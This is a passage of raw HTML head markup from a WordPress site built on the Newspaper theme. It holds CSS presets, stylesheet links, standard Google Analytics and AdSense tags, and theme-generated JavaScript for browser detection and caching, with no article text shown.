15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/13061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=13061' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="44d3fe9877";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 